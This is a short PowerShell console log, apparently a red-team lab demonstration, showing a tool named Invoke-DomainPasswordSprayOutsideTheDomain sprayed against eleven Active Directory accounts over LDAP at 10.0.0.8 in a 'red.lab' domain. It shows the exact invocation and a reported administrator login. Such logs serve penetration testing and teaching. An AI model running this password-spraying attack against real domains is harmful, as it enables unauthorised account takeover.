 尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Anonymous\Documents\test>
PS C:\Users\Anonymous\Documents\test> Import-Module .\Invoke-DomainPasswordSprayOutsideTheDomain.ps1
PS C:\Users\Anonymous\Documents\test>
PS C:\Users\Anonymous\Documents\test> Invoke-DomainPasswordSprayOutsideTheDomain -UserList .\user.txt -Domain "10.0.0.8/
DC=red,DC=lab" -Password Admin123456
LDAP://10.0.0.8/DC=red,DC=lab
[*] Using .\user.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
Confirm Password Spray
Are you sure you want to perform a password spray against 11 accounts?
[Y] Yes [N] No [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with 1 passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Admin123456 against 11 users. Current time is 21:57
[*] Writing successes to
[*] SUCCESS! User:administrator Password:Admin123456
[*] Password spraying is complete
PS C:\Users\Anonymous\Documents\test>